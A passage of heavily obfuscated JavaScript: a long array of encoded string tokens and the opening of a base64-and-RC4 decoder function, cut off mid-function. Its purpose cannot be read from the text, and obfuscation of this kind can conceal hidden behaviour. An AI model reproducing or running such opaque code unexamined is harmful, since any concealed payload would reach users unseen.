','mq/cIclcPa','W4xdQ8knWROR','o8k8W6bAqW','eh3dLMPs','WQnACCkTaG','W75hWQOFgW','WRFdUJ4ZkG','W7FdM8kaWPSr','WRhcUCkDA34','W7ZdK38MBq','oeCkWRHw','WRJcUmkvBNW','WRhcOSkFEMG','mvagWR5f','WR/cGCkHzg4','fJrwWORcGq','W5K4aLW+','WPNdJq5Acq','nv4cWRLe','sCoDW4KBlG','WRiYWR7dLSoN','W51TW5mxgG','pmohW5jAWPa','WQ8LWRBdGCoe','WRZdR24ihW','WR46xw0E','W6/dHSkavCog','W4RdI0pcVCok','W6NcMSocW7dcRW','W7dcQxraW4O','W5NdN8krWReh','W5RdLsjqjW','W5CIsu7dRW','d8ovmmo4WRa','pviwWRHd','W5feWOmlnW','d3NcQSoBW5K','W6JdN8kyumob','WOhcMCkushm','W7XlW7a1dG','W6noW5maeW','WPVdG3yEjW','WRhdV3WBda','d1GPDCoi','aCohhmocWQe','iaLJWPRcNG','W7xcP8oIW77cIq','WPeDW4utW58','WQHgW6ZdS38','xmoaW4KtlG','WRVdNh8saW','WRBcUCkbA2q','WPBcNSoQrf0','WRDbBmkOca','tCokWO0WWR8','bHddUmksWQG','WRVcS8o5x30','W5hdPILOpa','WPpcSLb+W50','WRy+t3as','W5TfWPOrnq','W6ddPZNcOCoZ','W6FdNZVcVSoJ','WRKXvwLE','ASoTWPeNWP4','WRpcG8oAWQuE','WR4Ct0KF','gCknW5ddTLC','WQi4WRpdNCoa','WRddVJGVma','WQRcRmouWOKO','WP9FtCkjgq','W43cP8o8','W5RdSCk6WQ8w','WR3cKSktiNu','d1O0Emop','o8kOW6T9vG','WRhdRxqhhW','p8kxW5PIEa','W6RcP8ovW53dOa','WR0EWQZdPCoI','WRNcVmoXx3u','kWv1WONcKq','umohWRSEWPC','vSkcWQBcJaK','EtHyWRiE','jSoZW7PrWQe','gmoIjCoMWOy','w8khCmo7WQO','WPSrWQmplq','ecPTxXy','fSo0kmo+WOG','W4pdRI/cKCoH','W7DIW7G2oq','W6JdGZRcVSoQ','gqiyWPPU','eqdcI8o4W7C','o8kFW64ora','WQZcRSo7uNa','W7VdGCkfx8oF','WPfkW7/dQ3W','W4JdHILFka','WRHvyCkxgG','deJdNxbf','WRlcICkxjLq','BgVdQ0Hz','WQNcT8kqgg8','d0xcHSkTWQi','W7iEAZFdIG','ACosWOCeWOW','WRFcGmkfx1O','WOOABxfF','j1KvWQvu','A8kwWQNcJaK','CSkUxmolWOq','WRapu2Tg','W4BdSCknWRST','WP1jW6ldV20','phuTWQv7','kc1VEJq','d8oOgCoRWPa','W7lcGCotW7RcVa','WQ3dQ30scq','W4NcTIxcISo9','ecJdRCkGWPG','j03dRKjw','W4VcKSouW77cIq','xNPdkHK','WRiMWQldMmog','WP9NdSoxcW','WQFcL8kisvi','WQeGW7e2W4q','WOXXW6ZdT18','W4tdRmo0WO4u','r11jnqO','uSk8W6uCjW','WPKFWR0fiW','W6jlW50eeq','W6DeW5avbq','W5i+pLe8','muddTgjy','dJJdObRcIW','W7pdUmkCWPSV','BCopWPSEWOq','WPGXWQpdL8ob','oLqEWR1e','WOmwWP/dMCo5','tCkWWOKtW5O','bmoRoSo2WPG','bSo0kSo/WOu','tSk4bSobWO4','kWz5WPdcHG','EGTOWRqF','WQi8WQVdL8on','dmkEWP3dMhm','pmo3W6nsWRC','mSoKfmoHWP8','WOPxW6tdOgK','jCo3hmoxWPG','W7ZdKsNcQ8oI','smo+W6r2bW','WO7cV8oOE1u','tCogW5ijnW','maD3WOtcLG','mSkLWQLdwa','W7tdL28Uya','emotW7rqWRi','WRtcMmoyWPqb','WOL9W7/dLeK','CtnlWRSi','WQXvx8kKWQe','WPrzW63dSN8','WPRcTLDXW4y','W7FcQmoJW4VdKW','xCowW5WujW','crJcICo/W7i','WPdcTSkazuK','W7NdHcxcSmoX','WQiLxxuD','WQ8vtuvh','lxCEwCkJ','WPGvzN1c','WQ47W6q7W5G','W6TiW4GjdW','hSogfCoNWOq','WPyAWR0wpG','WRe1WQldI8ow','e8oSlCoSWPi','uv5ZhqO','W7ldGxuvza','kLyezCo9','f8o6c8ovWPG','gSoTb8oNWOe','E8o3W7WusG','WRFcVNDDW6C','W6BdL0SNcq','W5WVmbyh','WPzuW6/dSx8','hdldRSkZWPK','WOv6rCkRWRa','hCoYm8o6WP0','W4WQg1KK','W7tdHcVcQSoQ','WPJdUfqoza','W7KnxZhdOW','gNSqvmo4','nCoNW6rkWQ4','WOiezwve','f8oEf8oiWQm','csLIvWO','WPqFW6SgW4W','WRxcO8oJuNC','WPuaWONdNCo9','WPi+WO4PiG','W6XpWRazfq','WO4aWPj8lG','fJddSq/cGW','cJhdSaNcJa','WOLdWOFdHgS','BSodWOyFWPW','W4ldLuxcUCoE','rCk2WPSqW48','W77dIsZcQCo6','iCkcW69zFG','mCosW6j9WQ0','eaBcJCoXW7u','W5r6rSk4dW','WP8wWQ0umq','WRBcUmkayMC','nHb3WP/cHa','WRxdQcaGjq','smolW4Kvnq','W6SLrbRdIG','cCovbSoBWQS','DCo1W6y+lG','W5ZdNSoYWQFcKq','gCktW5ddNLq','rmoZW75AWQu','W7FdOCkdWOrm','zd1jWQyb','WO9EW6tdQg0','pdddH8kzWOy','W4BdNCkuz8oF','wCkdBmoIWQO','WQf1W6pdLwu','W7JdJgtcQSoz','WOCbWRmnoq','W7itEY7dIa','lSkJWQffDa','gLSJBSol','W57dPW/cSSoD','bINdSGBcHW','WRZdIwi+aq','dCoQc8o+WQi','W6rEW4KjaW','W5tdKmoTWQtcJG','gmoYjCo4WPu','xSkJWOSbW5y','FfHHhri','WQ08W7uSW4q','W5/dMsvEjG','W6hcVmoPW7RdUG','CCoOWP3dMgW','W6FdUSo0WO/cJq','W67dM8knCmoJ','kmk6WOjVwW','j2FdKgTT','W7ddLmkzsCoo','cfK/DCou','fmoJlmoPWOq','mCkJWODRxG','FKi0WPO1','r8kOWO3dVwq','kCkUWObGsG','iqf0WO7cNq','W5RdTCkfWReR','W4r7WQm/ia','W7RdUg41wG','oXL5WPRcKq','WPmKtGHt','W7vdW5mveq','W7qvBW/dUq','WOa+Ceee','W7BcImkvWPlcTW','WOvxW6JdIH0','D8ktWOJdPxq','W6DPEGNdOG','WOCsWPKObq','yCkqWRZdONe','jCkOWPvUta','W5hdG8k2DSkI','WOjwW7pdQ20','WPKnAx9x','W6pdMdNcUCoY','WQD/W4tdTvy','meCNCSoa','W7RcVmoTW7NdVW','rCkRWOzhCG','WQ3cTfXNW4G','WRJdKmkxWReN','W5JdHMJcHSo/','WO5cW6pdSxi','WPdcR8kMW44A','WPBcU8kGA2O','W49EWPainG','aJ9Mxa4','vfn0bqO','W7XeW4mFea','WQ1zBmk2ha','W5ztWPmrna','W4tdMtLbka','i2xdIuny','tSk5WP8pW48','WPZdISkcANC','W4ZdQSkZDSoz','qeXupW8','WRNcQmooF0q','W5pdGKScta','W6njW54neW','WP9Tymk7WPi','WPCaWPVdSSkf','WPaKWRBdUSoM','bJddOCkZWPe','iCkGW4bWxa','W4KNhuO8','aa/cPCoSW78','WODzW7/dO2C','amosbCoiWQe','WOpdJWhcSmoc','w8obW5itkW','WR7dUh0hcq','WQTIW4RdQ34','g8o8a8oAWQu','FCoZW5eDfG','WOrIF8kSWO8','cCouW5nbWQu','cCkjWOPUuG','ASkbWQ7dS2W','WPCwE2OX','wSkiASo3WQq','WOujCwrd','WO8jANPF','W6FdOWrGbq','WQ/cT8ovWPi4','qL9rhIy','W43dGtflmW','W40XsatdIa','W4JcRCo8W5ZcKa','cs5StWO','WPvjW7JdQ38','jmkQW6PsuG','WP53ySkZWPy','WQdcOmoOvge','WQBcImkajhu','WRhcUCkzBxq','rSobW5OBlq','p1uDWQXa','ebDRWPZcTW','W4VdI8kzxmoE','esRdP8k4WOy','ltRdLbdcRG','WP8JWRtdL8oQ','WPbuW7hdShm','WO3dMeGejq','W7SgdKWK','mqPXWPhcLq','WOWiW5qrW6W','WQxcV8kgC2i','WQeKW78GW5W','DCoxWOWzWOe','pmkXW4fJxG','W7CrhKmd','W6BcI8o9W67cRa','wSkAACo2WQu','WRy+W60HW5u','WP4fWP3dMCoI','W6tcVmoIW73dTq','WPmaBx1t','cSoyamoEWRW','WQWnDX5I','W6CfBYhdMq','xhKHWQPq','p8olWQ14Eq','Fgbdoc8','WPTMDSkJWOW','mtddPrBcNW','W6ldKxq6BW','WQJcPCo1rMG','umkfCmolWPi','WR7cMCknmM8','WPOGyMzf','W7/dMNy0Eq','WPvAW6ldV3C','bSkEW4HSCG','W4qxqbddOa','W5xdIemjyG','rSkdFmo0WR4','W4fDWPqEnG','oCkPW7bAEa','WRdcN8kwnhy','W7tcMSoEW7JcQa','WPCzWRmskG','WRxdJ0BcQmoI','WPNcRvX+W5u','bSoRW6i2WOC','W63dN8kEvCod','W7/dKIFcRCoI','gq5Zybi','WR3cS8oIsxa','rSoLFmodWPK','WPLYECkPWOm','gfi8EmoC','ndlcP8obW6q','WRtcHmowWRim','WQxdQcmUoq','bSktW5zqzW','W5ZdTdDtpq','fmoRjCoVWPG','pmoWFmoCWQ4','W5yXavWd','W7qiFYNdIW','W4ddJCk9qmoo','W5tdSNm5wq','ae42DCox','uCkfrSoAWQ8','WP0RAMSw','rSknWRrwtG','jSoveCohWQu','W7ldVK8KdG','W6ddK3aSyG','BSkRWRJcJgK','uCowW7HBWPS','WPelWR4miq','fLVdGXPU','E8kJWPddOhu','la/dQM7cLa','W6pcP8oIW63dPa','WPDzW67dO38','WQiZWQFdL8ou','vmoEW6P0vG','m8oJW6jCWRu','wvvfnqC','WR8HWQddNSoh','hmoJp8o3WPK','W6BdH8knWPeQ','nSomWRGesG','j14qWQvr','nWfFWR3cPG','WRFcTfzbW70','nsmAWOTE','WP93z8kZWPG','FWP/WOei','WROggMzg','WPOmDgTg','W67dQZdcQ8oQ','dZDPwGe','WOSpDwbi','lgGpWPHY','W6VdRe/cKmoz','W4VdQGBcRmom','m8kKWOTWwq','WQ0GW6OMW4C','owilWQrf','g2xdQMDM','WOjAW73dQ3i','WPOgyhD/','W5ZdKCoEWQVcLG','WRShW5GIW4m','W6VcJ8okW7NcRa','W67dSbL9gG','ACkzWOr4WRe','WOv+W6RdGN8','WQddRxiCba','efidDmoy','W5GJa14J','BKZcMSodWRFcGf1KBti','W5CHfeCO','dZfTsqu','WQqxBgm8','a0W8yCov','WOZcKt8CW7S','WPZcImoJE2e','bGlcKCoJW7O','WQH/q8kCpa','W48PauuO','fI/dUCk5WPG','WO7cMCkgpvq','z8kGWP/dOL0','WRFdQhe+Cq','WOuABxvg','WPOeWQmima','sZnBWPW2','WO53q8kOWPO','W6FdMMSMCW','W6bdW4eaeG','p8kGW5z7xG','WRZcKSouWQym','W7ZdS0K6zq','WPRcQv1/W4i','CSkEWRFdUwS','B8ozWOWeWRe','jZhdKGpcMa','WRNcQmoOvwe','WO0py3Hy','WP3dUCkJW5ZcGCoqpc4+','WP9zDSkWpq','W6qcDttdHW','WOLjW77dShi','W7ZdKIVcS8oM','W73cOmo2W7JdUW','rITPW505','aIjPvIS','CCkVtCoVWOG','WOvzW6RdSNC','WO/cHSkMa0e','W6NcGmoCW6ZcVq','FKjpW506','W6RdGYdcQmo/','jSo0W75CWRK','W7xdMSkwr8op','BqXUWRqY','sSkVESoDW5i','WQiYWQWrcW','WRxcGSkfi2e','yc9xWQSE','W7HkW4imeq','W6pcSmoSW6pdPW','pNO0WODU','u8kizCoIWQO','dMldTMDL','WORcQ15RW50','W5tdR27cVmoC','hCoOlmo3WOu','W7RdGYZcQmoY','WRRcQ8kbBNy','WPqmW5ieW7S','mGGBWP18','W7qDyZtdHW','lxSdzSoA','W5eliMqK','WRJcQmkXjLG','oSovo8oJWRO','WPZcVK18W58','W6JcJSo2W7ZcVa','W7NdNmkhvSoy','wSkUtmogWPK','W7xdHINcRmoJ','W4FcI8o3W4JdIG','W5ZdJ27cJmo/','W4xdVSkfWRGL','W7qDzq/dPq','umoGWRKyWR0','WOTTACk/WOW','WR3cVSkkz2i','WPCFWRStoa','WQxcTCkDD2K','WRaYWRldMSoh','kXNdLatcQW','WRVcH8kajxy','W5hcHSonWQ84','bdJdQWlcMq','WQLeymkWfW','W5lcS8ktnNK','FYHaWRaF','W7RdKItcQSoN','WRddUZS2jG','ifSpWQLl','WPejWQ4FpG','WRlcGmowW44j','W6SaEIZdIq','xe1RiI8','iZ7dHaVcQa','WRmzWQNdVmo2','hSoTk8oQWPS','WR3dLXHzma','W5fuWRO2kG','WPrAW7/dTxe','iamgWOvQ','WRaJW7uTW4S','vmkoBCoIWRi','v8k5r8oJWPa','WQfhh8kdWRS','umkhFCoPWQy','W5XiW58xmq','WOSBWOpdRCob','W5zOW5KMhG','W6ZdV8o0WOtcKW','W7elEJddMG','eZy0WPOC','WRaRWOFdJLu','cmo5aCoPWQy','bd7dVG3cHa','WR7cKCooWQib','WOmAWReDjW','W5KNfe0+','WPRcRg15W4C','WRe/W5fyWQe','gHpdKWhcVW','WOeguvy/','d1mHzmoo','W4BdJ8k9ESoG','pbWxWPPR','hmoUmSo7WOm','o8o4W7zxWRS','CSklWRJdTMW','WRJcGCkmoNe','omkBW6zbqG','WRCmWQVdOCo/','kmoPW7XrWQq','W6ZdMdNcRSoG','f1S+DSop','W6ylydldLG','fZpdOHtcLq','xdTmWRy6','WRVdLMDGW70','W5rBBmkunW','jmk3W4rGxW','W5DKW7iOEa','vSk4WOSfW4K','WQtdQIe8da','WPdcV0z9W5e','W64HtL5x','FGLcWOed','W6ldNttcUCoM','owiOWRLy','WRW+WQZdNCon','WQaAW78mW4m','ugDFiHO','WR3cO8kFCgq','WRnOWQWkrG','s8kDWR0AW5q','WRS+W4fPoa','ddfUsa4','vSkgASoiWPm','WOnHFSkScG','W4ddU8kWWQym','WOuEWRijpW','W5ncWOCiia','WRvvy8k8gW','wCoAW4anmq','btDJxay','gXddJSkHWQG','zmkkWQtdRxC','WQWNB0Dl','rhPZpWu','W64tsf1M','uCk+WRykW5C','pWGeWOP0','W7Sdd1P8','WR8FA3CO','ltRdTZlcQa','pXDYWOhcIa','yCkNWQVdG0i','W5rDWPStnG','WQXyxmkkcG','W7JdGZNcVCoT','W7/dH8kuWQCh','WQ9AFd9DoCoob8oejmkPoG','ltbJAXC','mCoLW6rcWQa','B8kAWOiaW7K','kmkUWOnSwa','htqxWPLY','wu1FkGu','kW0vWPXT','mb4SWPHF','W6/dVmo+WOdcNq','WPlcSvb3W5S','dCoPo8o4WPK','WOylWRtdP8oh','WP/cN8kSsHK','WP7dTcWsoa','D8kvWPldVwe','WQlcT8kAANi','W7pdG3eTDa','W5K7gK4J','umkFBCo5WRi','W7udEYZdNW','x8obW5Srjq','WQxcU8keAx4','WQusBuDZ','WQ3dStS/la','W6NdGchcRCo9','WQbrDSkXda','W7BdGCkFw8oD','W7xdUv7cHCou','jtRdVCk5WQu','w1PpnW8','W6SCpMyz','rSkrESo5WQG','WR/cUmo7u3m','BIbzWRCc','CJj5WQy0','WOCqWRivoq','W6BdHttcOSoV','WRmMWRhdG8on','bKVdQNj0','AmkXWOOeW4O','W5tdN1ZcS8ok','W5euyJ0','kSoWmCo5WOu','BcNdHs/cMq','a8oRhCoKWQy','WQ3dVNWqaq','ccCzWQTz','BXf0WQa0','qCk3WOqtW5C','WP8wWOZdUmo5','W7xdTmkbWOGm','WQGGWQddJ8oi','WQRcG8oiWQGc','meyNwCoz','nWegWOnS','WRuMWQhcOSkS','WQ/cL8kup2u','fSomgmogWQe','W4DDWP0dmG','WOmgWReikG','W7pdT8oWW6VcHa','aZhdQrlcGW','WOJcQmoisMu','W4X8yK7dJW','gdxdQqRcNG','m8kHWPDUtG','W6lcR8o8W7JdUW','o2qsWQzj','fgxdRMHL','B8kxWRiwW40','WP8rWQ4ilq','cveMDmoh','dSkEW5zgyW','aSoqdSoLWPi','uCo3W78qaq','kmkNW41TxG','xmk9WPGzW4S','AmkqWOmbW5S','W5hdNsvekq','WO3cSuz9W5O','mmoQomoRWPi','WPJcOSkXDSoB','fSogbCoEWQC','zsbnWRGr','dthdTWFcHW','fHldRGBcHG','c8oyW5HcWQ0','fSkljmoBWOy','W4VdT0hcN8oX','frlcMCoZW78','ru1via8','dNihC8oO','edFdSSk/WPq','WR7dVhabca','WRe5WOxdTSoy','FNffiJC','WR0eWQNdNCoj','FMfZgWC','WOJdO2W4jq','WPOiAgzu','WRGVWOldMSoq','WRpdVJG6kG','z8ozWPOaWOu','bwVdSgD2','W6OFAZFdNa','ivGqWRXd','wSkmzSoLWQy','WQ7dRxmAgq','Er4HWRz1','W67dJ8kewmoc','a2hdQMX0','g8o9kSo4WR4','WPNdV8kGhLO','WQnrCSk+da','W6JcJSoCW67cSa','WPpcQeTDW5G','W6bcW4ueeG','EJDzWPy5','WOb/ymk9WOW','WQNcICorWRis','WP0CCNCe','kgr/WQWV','WRmUW6fQu8kTx2BcSWVdHMq','oGLPWOxcHa','WQtcOCk7sw4','W4feg8kVeG','dSk7WPrvAW','kHawWP1Z','WO98W7JdPwe','W7qAFSkIWPO','WOeEWOpdLmoP','WOpdKadcVSoe','pmovpCodWOq','W7beW4Ciaq','W5GMb14L','B8orWRKLWRu','WPJdSN4nuW','fX7cHmoNW7S','W6FcSCoIW7NdOW','nqznFcq','WQ1bzmkGgq','WRFcGCkzog8','qCktW6XylW','W5ldJ0pdH8o8','Bt9zWQKl','WRKNvxWA','F8oXW44Waq','WRBdTNepeW','WQVcUmoAW44d','W6flW54ljG','jCoHW7PBWRS','W4NdQedcRCox','W558W70GiG','W7FdQh/cOSo3','WO7dGYPHW6i','W7ddLSkswSoD','hJpdRSoAWO0','za12WRuI','W6DwW5ygba','e2VdLe1c','W7JcVSo2W63dUq','f8oHjCo4WOG','dJf1rG4','hmktW7fCza','D8oIWPK+WPK','vSkFwSoNW5i','WPGByMbi','W5znW7WujG','x1vrjaC','wmkhECoOWR4','W71EW4CaaG','a3mIy8k2','WPqaWP/dGmo9','WQ5aBCkQgq','W43dN8oWWPhcNW','gYm4WQf2','W6ddLSkrq8ok','b8kPW5jwEG','wbvjWRa+','W68rDtBdIG','W6xcTw0bxa','W5JdKJfpoG','pWatWOnO','aCopgCowWQS','a8k7W5TdCq','mdJcR8oYW5a','W5/dGYbcoq','W61SWOhdUrC','W4CKhKC4','W4bzWR/dSmop','W6JdIJpcL8oE','ufnsnWC','oeGPqSoa','ctFdOXRcHG','odBcK8kUWOm','aCkvW5v9tq','c8o7W7fFWQu','WQJcLmoeWQ8o','W4PCWOWroW','kmkIW4fGqq','W7hdG3KGDG','aCoPmCo2WOK','W4BdHYvbiq','WR44W6q1W4S','ftNdVCkZWOm','WP56ACkLWP8','acZdVHxcVq','cCkjWQPdxq','f2ldRgX8','W4buWPyynq','smo+W6r2ia','WRO1vMer','W4b5W7m2iG','W6tdTx8krG','W63dGmkBw8ob','W6tcQmo8W6hdKW','WOjcW6BdQ3a','WRiSW58UW5C','w8kaEmo/WQW','lmkGWPjUrW','cYBdOmk2WO4','WPjrW7VdQwO','W5qLbK42','WQeHvN4s','jmk/W5r6uG','jd7cRCoCW48','WPygW5a7W4S','ef4qWQnc','WQa0WRBdGmoh','W6FdNc/cT8og','k8kOW5vYra','WQVcVmkIoKu','oGSsWPrP','WRaliLm7','WQNcLCotWQ0p','WRKLx2Cq','W67dLSktumoz','WQldQNKzgq','bCoFW5TOWOq','WRFcSwPuW7S','amoVp8o+WPa','e2GqCSoi','e8oIkmoTWPq','W6VdOCoIWOFcJq','e1ldRcpcOG','kLeEw8ou','leddL05c','gYKZWPn4','btNdR8krW6W','zCoOWRVdTgS','W4JcUCoJA24','WRFcGmkhj3e','a2C5wSoy','W6xdUmo/WP3cIa','WQjqCCkSfq','WRG0tWOP','cGBcKSoYW70','W5HNWRqunq','WQZcGmoeWQCD','WRGhWRiZpW','WO4FWQWwjW','iCk6WQPQuq','WOjaW6pdTxy','fwFdOgzU','vL5gpWu','WRS+w2Ke','W7WIWRJdJSoy','W5u8ivXc','d0ZdKhKm','uSoTWR4wWP8','WPC4BhCz','WR1FB8kPaG','WPeuWP/dUmoS','WPdcH8kMbw8','DComWQq9WRO','f8oXomoRWOK','ffOPDmoB','eSoWnSoPWPm','WO3cK8omWODG','W6uvDsRdMG','W4hdIg7dH8oW','W7tcQ8oLW6hdPa','WRqGW7mqW6a','W6JdGIrAdW','buddGxLz','jWdcMCobW60','pCoLW7HDWQq','hI8rWPH5','W4NdOHvNjW','WOPIW4xdI0W','WQ7cVuzEW7m','W5iXiK81','WQhcRSoWwNW','WPrquSknDq','WRVcKmkimgm','me7dQbP1','W5VcRCoVW4BdKa','kSo4W7vzWRO','W4JdH0pcRmoh','rurrjXu','W6ddI8kzxSow','lIZdPq/cTa','W60gycZdJG','WRlcNmklhaW','WQyMrLXN','WOGAChqp','WOCaWRuwlG','xCokW6CjcW','WQRcQ8oeWO4C','ygDefZe','WOJcQ0X2W5m','c8oDaSoJWP0','WP/cUCkIa3q','W6tdSHvihG','xmoXWRS0WRG','WRtdQt84mW','e2tdOxTu','ASk/WQuaW4y','w8o9W5WCcq','WRiKWRldJ8oe','WRJcQCkgywG','W7RdLSk7WO4w','WQhcPCoVwgi','W7PTWR8vnq','FtryWQOv','ydj1WQur','WRabi0C0','W7NdNsbbaG','WR42WRpdK8oq','W63cISodW6RcQW','WPSQtLa1','WQShW5KxW4C','B8kxWRpdP3i','WQBcP8kkCxW','WRu6W6S0W4W','iCkrWQ1Gqq','vmoXW6uqka','uSoiW5aDjq','vSoiW44lka','W6VdLmkAqCod','nSk3W5zIvG','l8k5WODLsW','W6xdGNuUFG','W7RdHmkysCoo','W5ddTCkgWQeQ','aSozj8o4WOe','W64dAJtdIq','W7ldLmk7wSoP','WQxcJmoCWQyb','z8oOWRGBWRK','WPLXESkWWOq','W7JdJMGUFG','W6JdIttcVSo7','mbn8WOtcKq','WR3cS11OW5a','WPCvWP7dGSo6','B8oKWPeCWQi','WR3cPmo4w3C','WRSzWQmkpa','DSkLWPVdTfq','W4NdLSoTWQBcNW','pCkEW6ztFq','aSoHkmoCWOS','WONcMmouW5pcLG','kCocWPLEWRC','WQGQwg0e','lsnOzWu','pCkJWPvYwG','W5JdUhqYEa','lmoWW7XcWRC','W67dKL5giG','iHmQWPL9','h1SHWQ1v','kCkQW5j9uW','rCk0WRrhzG','W6RcVmo+W77dSW','cWJdIJNdOW','W7SIW7iQhW','W67dGZhcU8oJ','W6DnWPKinG','WPmsWOZdHCoI','WQ18wCkppq','W4TFWPipmq','oSoldSoSWQq','W6xcQ8oNW6hdTq','WPXrW5hdL0m','qtD0WROu','rmotW5eCpq','sZ13WQe4','WOZcHmkjWPNdSa','WQzAySkEWOm','W4FdTmkFWQuV','WRa7WQpdJmou','i8kIW4LNwW','WPCFWO/dGmoJ','ng4DuSo5','W4NdLvpcRSoF','dcmFWR1P','W6ldGCknxSoh','wSkoACoJWRG','WRCCWPuQuW','WQXsWPm5lG','iCoYACozW4y','a2ddRMv2','WO5xW63dOwi','WQtdQqusmW','WReHWPuXjq','WPPNEmk8WP8','raXsWRav','WO3dR8kxFmoH','wSkFzCo9WRu','idNdVbNcUa','fHfdWO3cMa','fSocW5HXWOi','W6xdNmowWRxcSG','W4/cR8o8W53cRG','WQ8vCNvd','W75BW4aDhW','sSkWWOSnW5u','WPBcRSotBwu','WP1VW5uioq','k18Nwmoi','WQVdQte7lq','W7JdHIlcRSoY','oL8qWQbi','W7ddHCkcvmou','WP5kW6RdQwa','W4vqWOuviG','W6ddI8kqxCoh','o8kLW7DpBa','ftBdTbNcJW','WQ3cV8ovwf0','WPSgW60oWRq','B8kFWRddSwa','WQZcH8kvj28','WRe8WQhdKmon','WQ5rDmkSgW','WP0yWR/dGCox','W4ZcTIxcRSoW','nrmyWOvY','WQhdUgGpgq','W7ZcPIZcKCoY','W63cP8ogW5FcQq','WQK+wNCp','fL89FCoz','W6jPrc7dVW','iWH0WOdcKq','CxTumru','x19GkXC','ysLCWRCu','W5pdG8k5Fmo1','WR4+xgal','WRtdQZGKma','W7BdH8kBs8ov','WPKmD2jz','eCo8W7PlWPi','jhGiWQLq','WPGcWPyadq','WRXLBCkqka','cXdcKCoJW7O','q0nxjca','sSk7WOyrW5a','W7SlzIxdNW','pHiuWPzW','vCoFW5Gbmq','WORcULv7W58','W6uEAcJdIW','W5BcV8oIW4VdLW','nSo8nmo6WRq','W6tdKg45CW','hCkJW78ixa','WPmxWPD8rG','eLbFvmoI','W4pdOmktWRaR','W4GylhSy','W7FdH8kfwSou','bwJdQMn5','lmktW5z7tG','WPawWOJdNCo8','W67cNCohW6lcSW','W6nbW5GvbW','m8k0WOPRuq','WQXEyCk6eq','fSoChSocWRi','W73dHsVcVmoT','WQVcNSk4Bgq','W5ddJgxcJ8o7','W7yqBJJdLG','p8k7WPbZsq','cbVdUmoAWQi','ad5/ra8','WQlcSmkyD2m','WPz7CSk9WOW','WP/cI0DKW70','WRFdRvqNdq','WQxcVSkACM4','W6ldTNGAxG','WOr/DmkGWOe','dCoirSkaWRG','W6RcLSohW5hdHa','lrhcNw7cGW','WQ9aECk8ca','iSkHW4jSqq','WRtcUCoVx1q','xmoXWRS9WQ8','WRhdUYWHjq','jSklhSo2WPS','lutdQwSm','W5/dMaNcL8oZ','W4ZdLhlcRmoJ','oSoZW7TkWQ0','bJVcQSoLW6K','FSojWPiuWPa','W4tdH8kWWQib','iCk/W5j0vW','W6/cOmoGWPxcOG','WRFdILiKiW','WR8XW7O6W5G','WRRcVmkkAxW','W5tdQ8k2WQ84','W5nrWOCqmG','B8oeWOCAWO4','WR/cOCkjy2G','W4RdJLRcO8ok','b2VdOg5/','W6NdJCkBw8of','afamWQrY','dcXZtbq','WRODW7byW5S','feG3Dmof','gmokh8oFWRe','W6NdM8krFmoH','n8oLW69nWRK','m8o+W7PbWQi','WPecWONdMmo6','WP/cUMT8W74','WRFcV8oGrhq','x1nFbNG','WR06WQRdGmoA','WQ0ZW7iIW4m','W6pcJSolW7pcPq','W7pdSCoZWOJcLq','W6BcTmoIW6pdOq','drZcLmo2W7S','bCoqW4vQWRC','eSkkW6e2WPC','bJrAWOVcVq','W5S/lMyb','AmoKWOGuWQe','lHddLIZcUa','WOnfW6VdQhe','WQPqECkPWPS','WQWNW6WYW4a','WRBcP8keCMO','WRpdOsC0la','ymkkWRldONy','WQ06xgWA','W6hcQ8o9W6hcRW','WPKjWRWaoG','W6BcHCovW7hcSq','mb8pWPPP','W5FdLmkBpSoc','fwldS2zI','W4DaWOaqnW','xSk7WOKcW4K','W6WJdMWC','oZRdLbhcOG','W5lcVmkMkem','W6BdHdFcTCoG','sSkMWQbTW7i','W73dJhu1yW','cGLdqY4','WRNcPSkvDhe','WQ/cPmoWufW','W5CkafOd','etBdOWJcJG','nCo1W7rEWRe','W6ldISkwrmoa','kCkHWODHtW','ixGsWOD3','ec1ZwGS','uSovWPmvWQq','kSkLW4DYxq','WPXdW53dR0m','W6DaW4Kpaq','leZdKgr7','CSolWOCAWP0','mmolcCoQWRq','WPtcQvD6W5y','W45EWPinoW','WQWev2zC','W6NdMsVcOSoS','W57dIeRcQ8od','W5bJW7W1da','oHRdUmozWQG','egpdH057','CmkaCCoAWQq','tmkJWPunW50','WR7cSmkKu28','W4ZdMYjrjW','W4NdHL7cVSoz','W60kfI/cOG','ghddI2HA','WRKQW6WRW4G','WRFcK8kAnha','W5ldTd8AnW','W4WHbv42','W4zEWPqvkq','W67dH8kbrSou','g3pdOgzH','W6zkW4Gkbq','amoSjmoTWPu','oSo8p8oNWRW','t8oyW4manq','W7JdTmkZWOam','lSkUWOvZrW','W4HpWPawia','W4FcOmoZW4NcPW','mbvWWPVcIW','WRyCCX9Y','W6tdVSo6WPhcLa','C8onWOWqWPG','pSkzW4T2EG','WOygyNfe','cxNdL3LK','cJxdSCk3WPi','WOuqWPRdGCo/','WQXwz8kVeq','W4xdPbL6mW','WQ3dTmo7WQel','WRlcG8oeWQSC','W5z6WPyJcG','A8ksy8oJWO4','W6LEW4Skgq','WONcG8oeWOu/','j8oYW7viWQ0','W6fJWOCZdG','W6pcGCowW6/cPG','WRhcQ8kdEwe','bJ5Uxbe','W6lcR8osW7RdLW','W7WkWRRdUmoX','jrz2WOtcHG','kG0wWP97','W45gpxSj','nSkIW5n8rG','W6fCz8kyWPC','E8krBCoAW4C','W4iIsa3dVa','nYbRrGm','bCkyWOD/rW','W4BdVCkyWQuU'];function _0x7360292d(a,b){a=a-0x93;var c=_0x7360292c[a];if(_0x7360292d['sTACSP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return 